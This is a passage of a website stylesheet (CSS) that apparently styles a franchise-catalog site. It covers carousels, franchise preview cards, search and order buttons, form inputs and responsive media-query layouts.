    color: #0087c4;
}


.w-carousel .owl-prev {
    background: url(../images/prev-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    left: -94px;
    top: 40%;
    position: absolute;
	outline: none;
}

.w-carousel .owl-next {
    background: url(../images/next-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    right: -94px;
    top: 40%;
    position: absolute;
	outline: none;
}


.v-carousel .owl-prev {
    background: none;
    font-size: 0px !important;
    padding: 0px !important;
    width: 297px;
    height: 246px;
    /* left: -94px; */
    border-radius: 0px !important;
    top: 68px;
    position: absolute;
    outline: none;
}

.v-carousel .owl-next {
    background: none;
    font-size: 0px !important;
    padding: 0px !important;
    width: 297px;
    height: 246px;
    /* left: -94px; */
    border-radius: 0px !important;
    top: 68px;
	right:0px;
    position: absolute;
    outline: none;
}

.w-carousel img.icon {
    width: 78px !important;
    margin: 0 auto;
}

.w-carousel .item {
    padding-left: 10px;
    padding-right: 10px;
	cursor: pointer;
}

.e__image {
    height: 246px;
    margin-top: 68px;
    margin-bottom: 64px;
	-webkit-transition: all .3s ease-out;
    -moz-transition: all 3s ease-out;
    -o-transition: all 3s ease-out;
    transition: all 3s ease-out;
	-webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
	border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
}

.owl-item .play {
    opacity: .5;
}

.owl-item.active.center .play {
    opacity: 1;
}

.owl-item.active.center {
    position: relative;
    z-index: 1;
}

.owl-item.active.center .item .e__container {
    transform: scale(1.50001);
	-webkit-transition: all 300ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
   -moz-transition: all 300ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
     -o-transition: all 300ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
        transition: all 300ms cubic-bezier(0.250, 0.460, 0.450, 0.940); /* easeOutQuad */
}

h6.w__title {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 15px;
    text-align: center;
    color: #fff;
    margin-top: 27px;
    margin-bottom: 3px;
}

.w__description {
    font-family: 'Museo Sans Cyrl 300';
    font-size: 15px;
    line-height: 21px;
    text-align: center;
    color: #fff;
}

.absolute {
    position: absolute;
    width: 100%;
    height: 510px;
	padding-top: 80px;
	padding-bottom: 80px;
	z-index: 2;
}

h1.big-title-white {
    font-family: 'AvantGardeGothicC';
    font-size: 42px !important;
    text-align: center;
    margin: 0 !important;
    line-height: 42px !important;
}

h4.map-title {
    font-family: 'Proba Pro';
    text-align: center;
    margin: 0 auto;
    color: #ffc200;
    letter-spacing: 2px;
    font-size: 19px;
}







h2.title__dark {
    font-family: 'Museo Sans Cyrl 700';
    font-size: 36px;
    line-height: 36px;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 64px;
    z-index: 1;
    position: relative;
}

h2.title__white {
    
    font-family: 'Museo Sans Cyrl 700';
    font-size: 36px;
    line-height: 36px;
    margin: 0 auto;
    text-align: center;
	color: #fff;
	margin-bottom: 45px;
}

h3.title__white {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 22px;
    line-height: 22px;
    margin: 0 auto;
    text-align: center;
	color: #fff;
	margin-bottom: 30px;
}

h3.title__white span {
    color: #ffd600; 
}

ul.second-level {
    margin: 0 auto;
    padding: 0px;
    list-style: none;
    display: block;
    overflow: hidden;
    width: max-content;
}

ul.second-level li {
    float: left;
    padding-top: 20px;
    padding-bottom: 16px;
    
}

ul.second-level li a {
    padding-left: 13px;
    padding-right: 13px;
    color: #fff;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    outline: none;
}

ul.second-level li a:hover {
    opacity: 0.5;
}

a.scroll {
    width: 26px;
    height: 37px;
    display: block;
    background: url(../images/scroll.png);
    position: absolute;
    bottom: 50px;
    z-index: 1000000000000;
    left: 50%;
    margin-left: -13px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

a.scroll:hover {
	
	opacity: .5;
	
}











button.owl-prev {
    left: 0px;
    position: absolute;
}

button.owl-next {
    right: 0px;
    position: absolute;
}

.franchise__info {
    height: 244px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.f__category {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 3px;
    color: #fff;
    border: 2px solid white;
    width: max-content;
    padding: 9px;
    padding-top: 6px;
    padding-bottom: 4px;
    border-radius: 15px;
    line-height: 10px;
    box-sizing: border-box;
    right: 30px;
    top: 30px;
    position: absolute;
    z-index: 3;
}

.n__category {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #fff;
    background: #09b7c2;
    border: 2px solid #09b7c2;
    width: max-content;
    padding: 9px;
    padding-top: 6px;
    padding-bottom: 4px;
    border-radius: 15px;
    line-height: 10px;
    box-sizing: border-box;
    right: 30px;
    top: 30px;
    position: absolute;
    z-index: 3;
}

.a__category {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #fff;
    background: #ed297c;
    border: 2px solid #ed297c;
    width: max-content;
    padding: 9px;
    padding-top: 6px;
    padding-bottom: 4px;
    border-radius: 15px;
    line-height: 10px;
    box-sizing: border-box;
    right: 30px;
    top: 30px;
    position: absolute;
    z-index: 3;
}

a.franchise__preview {
    position: relative;
    overflow: hidden;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    cursor: pointer;
    
}

.f__price {
    font-family: 'Museo Sans Cyrl 900';
    color: #ffffff;
    font-size: 22px;
    line-height: normal;
    position: absolute;
    left: 28px;
    top: 22px;
    z-index: 3;
}

.f__title {
    font-family: 'Museo Sans Cyrl 500';
    color: #ffffff;
    font-size: 18px;
    line-height: normal;
    position: absolute;
    left: 28px;
    right: 28px;
    bottom: 22px;
    z-index: 3;
}


.f__cat__title {
    font-family: 'Museo Sans Cyrl 900';
    color: #ffffff;
    font-size: 22px;
    line-height: 26px;
    position: absolute;
    left: 28px;
    bottom: 22px;
    z-index: 3;
	padding-right: 28px;
}

.f__black {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); 
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); 
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); 
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    overflow:hidden !important;
    z-index: 2;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}



.franchise__preview:hover .f__back {
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    overflow: hidden;
    cursor: pointer;
}  

.franchise__preview:hover {
	box-shadow: 0 14px 50px rgba(14,21,47,.12), 0 8px 20px rgba(14,21,47,.12);
}  

.f__back {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    overflow:hidden !important;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    background-size: cover !important;
    background-position: center center !important;
}

.f__container h3 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 21px;
    font-weight: normal;
    line-height: 28px;
    color: #012f53;
    margin-top: 17px;
}

.f__container h3 a {
    color: #ffb15d;
}

.f__container h3 a:hover {
    color: #ffb15d;
    opacity: 0.8;
    text-decoration: none;
}

.f__container h3 a:focus {
    text-decoration: none;
}

.f__container {
    cursor: pointer;
    margin-top: 15px;
    margin-bottom: 15px;
	position: relative;
    z-index: 3;
}

select.select-1 {
    height: 56px;
    padding: 6px 20px;
    padding-right: 37px;
    font-size: 16px;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 2px solid #e8e8e8;
    border-radius: 30px;
    -webkit-appearance: none;
    outline: none;
    margin-bottom: 20px;
    width: 100%;
    background: url(../images/bottom.png) 187px no-repeat;
    cursor: pointer;
}

select.select-1:focus, input.search-control:focus {
    border-color: #ffb15d;
}

input.search-control {
    outline: none;
    display: block;
    width: 100%;
    height: 56px;
    padding: 6px 20px;
    font-size: 16px;
    color: #555;
    background-color: #fff;
    background: url(../images/search-icon.png) #fbfbfb 166px no-repeat;
    border-radius: 30px;
    -webkit-appearance: none;
    border: 2px solid #e8e8e8;
    margin-bottom: 20px;
}

button.search-button {
    width: 169px;
    height: 56px;
    outline: none !important;
    display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    border: 2px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 16px;
    border-radius: 30px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background: #ffb15d;
    color: #fff;
    font-family: 'Museo Sans Cyrl 900';
    width: 100%;
}

button.search-button:hover {
    background: none;
    border: 2px solid #ffb15d;
    color: #ffb15d;
}

a.round-button {
    display: block;
    width: 220px;
    text-align: center;
    margin: 0 auto;
    color: #fff;
    font-family: 'Museo Sans Cyrl 900';
    font-size: 16px;
    padding-top: 15px;
    padding-bottom: 15px;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border: 2px solid #ffb15d;
    color: #ffb15d;
    margin-top: 20px;
}

.big__description {
    font-size: 16px;
    line-height: 21px;
    font-family: 'Museo Sans Cyrl 500';
    color: #606060;
    margin-bottom: 26px;
    margin-top: 16px;
}

a.round-button:hover {
    text-decoration: none;
    background: #ffb15d;
    color: #fff;
}

h1.main__title {
    font-family: 'Museo Sans Cyrl 500';
    margin-top: 0px;
    margin-bottom: 25px;
    color: #012f53;
}

.format__franchise {
    color: #012f53;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 21px;
}

.pf__franchise {
    width: 230px;
    float: left;
}

.price__franchise {
    color: #012f53;
    font-size: 32px;
    font-family: 'Museo Sans Cyrl 900';
}

a.order__franchise {
    width: 220px;
    height: 56px;
    outline: none !important;
    display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    border: 2px solid transparent;
    white-space: nowrap;
    padding: 16px 12px;
    font-size: 16px;
    border-radius: 30px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background: #ffb15d;
    color: #fff;
    font-family: 'Museo Sans Cyrl 900';
    margin-top: 7px;
}

a.order__franchise:hover {
    background: none;
    border: 2px solid #ffb15d;
    color: #ffb15d;
}

.upcell .f__price {
    font-size: 22px;
    right: 15px;
}

.upcell .franchise__info {
    height: 200px;
}

.upcell.f__container h3 {
    font-size: 16px;
    line-height: 21px !important;
    margin-top: 10px;
}

input.form-input {
    outline: none;
    float: left;
    display: block;
    width: 235px;
    height: 61px;
    padding: 6px 20px;
    font-size: 15px;
    margin-left: 15px;
    margin-right: 15px;
    color: #9fa3a7;
    background-color: #fbfbfb;
    -webkit-appearance: none;
    border: 2px solid #ffffff;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
	font-family: 'Museo Sans Cyrl 300';
}

input.ekipag-send {
    width: 235px;
    height: 61px;
    background: #ffd600;
    display: block;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    text-align: center;
    font-size: 15px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 900';
    color: #000;
    margin-left: 15px;
    margin-right: 15px;
    float: left;
    -webkit-transition: -webkit-box-shadow .3s ease-out;
    -moz-transition: -moz-box-shadow .3s ease-out;
    -o-transition: box-shadow .3s ease-out;
    transition: box-shadow .3s ease-out;
    cursor: pointer;
    border: none;
	outline: none;
}

input.ekipag-send:hover {
    -webkit-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -moz-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -ms-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -o-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -khtml-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    color: #000;
}

.phone-sidebar {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 22px;
    text-align: center;
    margin-top: 17px;
}

textarea.comment {
    width: 100%;
    border: 2px solid #e8e8e8;
    background: #fbfbfb;
    color: #555;
    -webkit-appearance: none;
    height: 110px;
    padding: 15px 20px;
    border-radius: 27px;
    -webkit-border-radius: 27px;
    -moz-border-radius: 27px;
    margin-bottom: 13px;
    outline: none;
}

.video__container {
    margin-top: 20px;
    margin-bottom: 20px;
}

.navbar-toggle {
    border: none !important;
}

.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #ff4191 !important;
}



@media (min-width:1200px) {
    

a.navbar-brand img {
    width: 128px;
    display: block;
}

img.phone-icon {
    display: block;
}

.navbar-brand {
    padding-top: 23px;
    padding-bottom: 22px;
    display: block;
    margin: 0 auto;
    width: max-content;
}

.header-mail {
    font-family: 'Museo Sans Cyrl 300';
    color: #8b8b8b;
    font-size: 16px;
    padding-top: 75px;
    padding-bottom: 41px;
}

.header-mail img {
    float: left;
    margin-right: 8px;
    margin-top: 2px;
    display: block;
}

.header-mail a {
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    color: #8b8b8b;
	outline: none;
}

.header-mail a:hover {
    color: #ff4191;
}

.map__mail a {
    color: #333333;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.map__mail a:hover {
    color: #8a8c80;
}

.footer-mail {
    font-family: 'Museo Sans Cyrl 300';
    color: #fff;
    font-size: 16px;
    padding-top: 41px;
    padding-bottom: 40px;
}
.footer-mail img {
    float: left;
    margin-right: 8px;
    margin-top: 2px;
    display: block;
}

.footer-mail a {	
	color: #fff !important;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;	
}

.footer-mail a:hover {	
	color: #ff4090 !important;	
}

.footer-logo img {
    margin: 0px;
    line-height: 0px;
    padding: 0px;
    display: block;
    margin: 0 auto;
    padding-top: 44px;
    padding-bottom: 43px;
}

.header-city {
    font-family: 'Museo Sans Cyrl 900';
    color: #000000;
    font-size: 16px;
    padding-top: 75px;
    padding-bottom: 41px;
    letter-spacing: -0.2px;
}

.header-city img {
    display: block;
    float: left;
    margin-top: -3px;
    margin-right: 7px;
}

.footer-city {
    font-family: 'Museo Sans Cyrl 900';
    color: #fff;
    font-size: 16px;
    padding-top: 41px;
    padding-bottom: 40px;
    letter-spacing: -0.2px;
	text-align: left;
}

.footer-city img {
    display: block;
    float: left;
    margin-top: -3px;
    margin-right: 7px;
}

.vertical ul li .content {
    
    height: fit-content !important;
    
}


}

@media (min-width:992px) and (max-width:1199px) {
    
ul, ol {
    margin-bottom: 0px !important;
}

section.first {
    padding-top: 30px;
    padding-bottom: 30px;
}

section.second {
    padding-bottom: 30px;
}

footer {
    padding-top: 30px;
}

.nav-tabs>li>a {
    font-size: 14px !important;
}

.f__container h3 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: 24px !important;
    font-weight: normal;
    line-height: 28px;
    color: #012f53;
    margin-top: 14px;
}
    
select.select-1 {
    height: 44px;
    padding: 0px 20px;
    margin-bottom: 10px;
    padding-right: 40px;
}

input.search-control {
    height: 44px;
    margin-bottom: 10px;
}

button.search-button {
    height: 44px;
    font-size: 14px;
    line-height: 15px;
}

.btn {
    height: 44px !important;
}

.form-control {
    height: 44px !important;
}

.navbar-form {
    padding-top: 28px !important;
    padding-bottom: 28px !important;
}

a.navbar-brand img {
    width: 85px;
    display: block;
    margin: 0 auto;
    padding-top: 12px;
    padding-bottom: 12px;
}

.header-mail {
    font-family: 'Museo Sans Cyrl 300';
    font-size: 15px;
    padding-top: 33px;
    padding-bottom: 32px;
}

.header-mail img {
    display: none;
}

.header-city {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 15px;
    padding-top: 33px;
    padding-bottom: 32px;
}

.header-city img {
    display: block;
    float: left;
    margin-top: -3px;
    margin-right: 7px;
}

.header-mail a {
    color: #8b8b8b;
    outline: none;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
	font-
}

.header-mail a:hover {
    color: #ff4191;
    outline: none;
}

.navbar {
	
	position: relative;
    min-height: 86px !important;
	
}

section.slider .owl-nav {
    width: 970px;
}

h1.slidetitle {
    font-size: 46px;
    line-height: 54px;
    font-family: 'Museo Sans Cyrl 900';
    text-align: center;
    color: #fff;
    width: 80%;
    margin: 0 auto;
    padding-top: 24px;
}

section.slider .item {
    height: 700px;
    background-size: cover !important;
    background-position: center !important;
}

.phone-text {
    font-size: 21px;
}

ul.second-level li a {
    padding-left: 7px;
    padding-right: 7px;
    font-size: 16px;
}

.phone-h-container {
    overflow: hidden;
    padding-top: 16px;
    padding-bottom: 23px;
}

.socials {
    padding-top: 30px;
    padding-bottom: 30px;
}

.second-menu {
    height: 58px;
}

section.slider {
    top: -58px;
}

img.phone-icon {
    display: none;
}


.phone-text-order {
    margin-left: 25px;
}


.navbar-brand {
    padding-top: 27px;
    padding-bottom: 26px;
}

select.select-1 {
    background: url(../images/bottom.png) 129px no-repeat;
}

a.app-store {
    width: 40px;
    height: 40px;
    background: url(../images/appstore-m.png);
}

a.google-play {
    width: 40px;
    height: 40px;
    background: url(../images/googleplay-m.png);
}

.nav-tabs>li>a {
    width: 171px !important;
    line-height: 16px !important;
}

a.order__franchise {
    height: 44px;
    padding: 10px;
}

input.form-input {
    height: 44px;
    padding: 6px 20px;
    font-size: 13px;
    margin-bottom: 10px;
}

.phone-sidebar {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    text-align: center;
    margin-top: 10px;
}

textarea.comment {
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    padding: 6px 20px;
    font-size: 13px;
    margin-bottom: 3px;
}

h1.main__title {
    margin-bottom: 20px;
    font-size: 28px;
}

.navbar-collapse {

    padding-right: 0px !important;
    padding-left:  0px !important;
    
}


.vertical ul li .content {
    
    height: fit-content;
    
}

}





@media (min-width:768px) and (max-width:991px) {

.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
    border-color: #fff !important;
}

section.first .col-md-9 .col-md-6 {
    width: 50%;
    float: left;
}

.navbar-form {
    padding-top: 0px !important;
}

input.form-control {
    width: 269px;
    height: 44px;
}

.navbar-form .btn {
    width: 169px;
    height: 44px;
}

.navbar-form .form-group {
    overflow: hidden;
    float: left;
}

.sidebar__form {
    display: none;
}

select.select-1 {
    background-position: calc(100% - 20px);
    height: 44px;
    padding: 0px 20px;
    margin-bottom: 10px;
    padding-right: 40px;
}

input.search-control {
    background-position: calc(100% - 20px);
    height: 44px;
    padding: 0px 20px;
    margin-bottom: 10px;
    padding-right: 40px;
}

.slider__container {
    padding-bottom: 15px;
}

button.search-button {
    height: 44px;
    padding: 10px;
}

h1.main__title {
    font-size: 28px;
    margin-bottom: 20px;
}

section.first {
    padding-top: 30px;
    padding-bottom: 30px;
}

ul.sidebar-menu {
    padding: 15px;
}

.sidebar h2 {
    margin-bottom: 0px;
    padding: 15px;
    background: #ffb15d;
    font-size: 16px;
    color: #fff;
}

.sidebar__filter, .sidebar__menu {
    padding: 0px;
    margin-bottom: 15px;
    overflow: hidden;
}

.nav-tabs>li:last-child a {
    width: 100% !important;
}

.nav-tabs>li {
    width: 24% !important;
}

.nav-tabs>li>a {
    width: 100% !important;
    font-size: 14px !important;
    padding: 15px !important;
}

section.second .col-md-3 {
    width: 50%;
    float: left;
}

.upcell .franchise__info {
    height: 244px;
}

.upcell.f__container h3 {
    height: 42px;
}

a.app-store {
    width: 40px;
    height: 40px;
    background: url(../images/appstore-m.png);
}

a.google-play {
    width: 40px;
    height: 40px;
    background: url(../images/googleplay-m.png);
}

a.navbar-brand img {
    width: 216px;
}

.phone-h-container {
    display: none;
}

.navbar {
    min-height: 50px !important;
}

a.navbar-brand {
    padding-top: 15px;
    padding-bottom: 15px;
}

.navbar-toggle {
    margin-top: 23px !important;
    margin-bottom: 23px !important;
}

footer .col-md-3 {
    width: 25%;
    float: left;
}



}


@media (min-width:320px) and (max-width:767px) {
	
a.g-order {
    width: 150px;
    height: 40px;
    font-family: Ubuntu;
    font-size: 14px;
    padding-top: 9px;
    padding-bottom: 9px;
    margin: 0 auto;
    margin-top: 10px;
    margin-bottom: 30px;
}	
	
a.g-linky {
    width: 100%;
    height: 50px;	
}

ul.character {
    font-size: 14px;
    line-height: 18px;
}

header {
	
    border-bottom: 1px solid #cfd1d3;
}

.pagemain .col-md-4 {
    padding-left: 15px !important;
    padding-right: 15px !important;
}

.pagemain .col-md-12 {
    padding-left: 15px !important;
    padding-right: 15px !important;
}
    
.page-menu {
    display: none;
}

a.footer-logo {
    width: 82px;
    height: 39px;
    background-size: cover;
    display: block;
    margin: 0 auto;
    margin-bottom: 18px;
    text-align: center;
    font-size: 18px;
}

section.fmenu {
    padding-top: 20px;
    padding-bottom: 20px;
	height: auto;
}  

.phone-footer {
    text-align: center;
}

a.contact-button {
    margin: 0 auto;
    display: block;
    text-align: center;
}

.copyright {
    font-size: 14px;
    line-height: 17px;
    text-align: center;
    margin-top: 20px;
}

img.client-image {
    width: 120px;
    height: auto;
}

.item {
    height: auto !important;
}

section.clients .owl-nav {
    margin-top: 20px !important;
	display: none;
}

section.clients {
    padding-top: 40px;
    padding-bottom: 40px;
}

.topbar {
    display: none;
}

a.logo {
    width: 82px;
    height: 39px;
    background-size: cover;
}

input.search {
    display: none;
}

.mail {
    display: none;
}

section.work {
    padding-top: 40px;
    padding-bottom: 10px;
}

.phone {
    display: none;
}

section.clients h2 {
    font-size: 21px;
}

section.work h2 {
    font-size: 21px;
    font-family: Ubuntu;
	margin-bottom: 30px;
}

h3.work-title {
    padding-top: 11px;
    padding-bottom: 11px;
    font-size: 16px;
    padding-left: 50px;
}

.work-text {
    color: #fff;
    font-family: Ubuntu;
    font-size: 14px;
    line-height: 18px;
    letter-spacing: -0.5px;
    padding-top: 10px;
    padding-bottom: 30px;
}

img.adv-image {
    width: 60px;
}

.adv-text {
    font-family: Ubuntu;
    font-size: 14px;
    line-height: 19px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 70px;
    letter-spacing: -0.5px;
}

section.advantages .owl-nav {
    margin-top: 20px !important;
	display: none;
}

section.advantages {
    padding-top: 40px;
    padding-bottom: 40px;
}

section.advantages h2 {
    font-size: 21px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
    margin-bottom: 30px;
}

section.main {
    padding-top: 40px;
    padding-bottom: 40px;
}

.sidemenu, .news {
    display: none;
}

.second-menu {
    display: none;
}

section.slider {
    height: 300px;
}

.slider__container {
	height: 300px !important;
}

.main-slider {
    height: 300px;
}

.slide__cc {
    padding-top: 68px !important;
    padding-bottom: 68px;
	height: 300px;
}

a.view__page {
    width: 130px;
    border: 1px solid rgba(255, 255, 255, .5);
    height: 40px;
    font-family: Ubuntu;
    font-size: 14px;
    padding-top: 9px;
    padding-bottom: 9px;
	margin: 0 auto;
}

a.view__page:hover {
    width: 130px;
    border: 1px solid #fff;
} 

section.slider .owl-nav {
    display: none;
}

h1.slidetitle {
    padding-top: 50px;
    width: 100%;
    font-size: 21px;
    line-height: normal;
    text-align: center;
    padding: 0px;

}

section.slider .owl-theme .owl-dots .owl-dot span {
    margin: 5px 4px !important;
    width: 8px !important;
    height: 8px !important;
    top: 0px !important;
    left: 0px !important;
}

h2.title-site {
    font-size: 21px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
    text-align: left;
}


h2.title-category {
    font-size: 21px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
    text-align: center;
}

/*
.text-site {
    font-family: Ubuntu;
    font-size: 14px;
    line-height: 18px;
}
*/

.text-site {
    font-family: Ubuntu;
    font-size: 14px;
    line-height: 18px;
    float: left;
    width: 100%;
}

.text-site img {
    width: 100%;
}

.text-main .col-md-12 {
    padding: 0px;
}

.text-main .col-md-4 {
    padding: 0px;
}

h4.pic-title {
    margin: 0px;
    position: absolute;
    bottom: 15px;
    left: 15px;
    padding-right: 26px;
    font-family: Ubuntu;
    font-size: 14px;
    color: #fff;
    letter-spacing: -0.5px;
}

a.pic-link {
    margin-bottom: 15px;
	background-size: cover !important;
}



a.f-link {
    display: none;
}

section.slider .owl-dots {
    bottom: 37px;
}

section.clients .owl-theme .owl-dots .owl-dot span {
    width: 7px !important;
    height: 7px !important;
    margin: 5px 4px !important;   
}

section.clients .owl-dots {
    margin-top: 20px;
}

section.advantages .owl-theme .owl-dots .owl-dot span {
    width: 7px !important;
    height: 7px !important;
    margin: 5px 4px !important;  
}







@media (min-width:480px) and (max-width:767px) {
    

section.first .col-md-9 .col-md-6 {
    width: 50%;
    float: left;
}

.f__price {
    right: 15px;
    font-size: 22px;
}

.franchise__info {
    height: 160px;
}

.f__category {
    right: 15px;
    top: 15px;
}

.f__container h3 {
    height: 63px;
    font-size: 16px;
    line-height: 21px !important;
    margin-top: 10px;
}

.video__container iframe {
    height: 300px;
}

.nav-tabs>li>a {
    font-size: 16px !important;
    height: auto;
    padding: 15px !important;
}
  
a.navbar-brand img {
    width: 216px;
}

a.navbar-brand {
    padding-top: 10px;
    padding-bottom: 10px;
}

.navbar {
    min-height: 50px !important;
}

section.second .col-md-3 {
    width: 50%;
    float: left;
}

.upcell.f__container h3 {
    height: 63px;
}


}




@media (min-width:320px) and (max-width:767px) {

section.set__event .col-md-3 {
    width: 50%;
    float: left;
}

.character-table {
    padding: 15px;
}

.character-first, .character-second {
    font-size: 13px;
    margin-bottom: 3px;
}

.description-main {
    font-size: 13px;
    line-height: normal;
}

.description-category {
    font-size: 13px;
    line-height: normal;
    margin-bottom: 30px;
}

.service-image {
    height: 158px;
    margin-bottom: 15px;
}

h5.title__white {
    font-size: 13px;
    top: 15px;
    left: 15px;
}

.catalog-image {
    height: 96px;
}

.catalog-title {
    font-size: 13px;
    line-height: normal;
    padding-top: 8px;
    padding-bottom: 15px;
}

.catalog-title {
    font-size: 13px;
    line-height: normal;
    padding-top: 8px;
}

a.product-container:hover .product-info {
    height: 82px;
    cursor: pointer;
    overflow: visible;
}

a.product-container:hover {
    height: auto;
    -webkit-box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
    box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
}

.product-in-category {
    height: auto;
    margin-bottom: 15px;
}

.product-image {
    height: 96px;
    background-size: cover !important;
    
}

.product-title {
    font-size: 13px;
}

.product-short {
    font-size: 10px;
    letter-spacing: -0.5px;
}

button.add-cart {
    display: none;
}

.product-price {
    font-size: 13px;
    line-height: 13px;
}

button.add-heart {
    display: none;
}

.availability {
    display: none;
}

a.product-container {
    height: auto;
} 

section.set__event .col-md-2 {
    width: 50%;
    float: left;
}

.advantage, .advantage span {
    font-size: 13px;
    line-height: normal;
    margin-top: 12px;
}

.advantage {
    height: 75px;
}

a.header-cart {
    width: 26px;
    background-size: 26px;
    height: 21px;
    margin-top: 17px;
    margin-bottom: 16px;
}


section.form__event {
    padding-top: 30px;
    padding-bottom: 30px;
}

button.main-menu {
    width: 50px;
    height: 50px;
    box-sizing: border-box;
    padding: 15px;
}

.stripe {
    width: 20px;
    height: 2px;
    margin-top: 1px;
    margin-bottom: 2px;
    background: #6d6d6d;
    display: block;
    floaT: left;
}

.w-carousel {
    margin-top: 15px;
}

section.why__event .item {
    height: auto !important;
}

h6.w__title {
    margin-top: 9px;
    margin-bottom: 3px;
}

section.view__event .container.nopadding {
    margin-top: 15px;
}

.n__image {
    display: none;
}

.whitecirclestock {
    display: none;
}

.whitecirclenews {
    display: none;
}

.clock {
    display: none;
}

.n__date {
    position: relative;
    margin-bottom: 28px;
    bottom: 0px;
    margin-top: 15px;
}

.n__text h4 {
    font-size: 16px;
    font-family: 'Museo Sans Cyrl 500';
    line-height: 21px;
	margin-top: 15px;
	color: #fff;
}

section.stock {
    padding-top: 30px;
    padding-bottom: 30px;
}

.n__view {
    display: none;
}

.cards {
    display: none;
}

.n__text {
    background: none;
    padding: 0px;
    font-size: 18px;
    height: auto;
}

a.button__grey {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
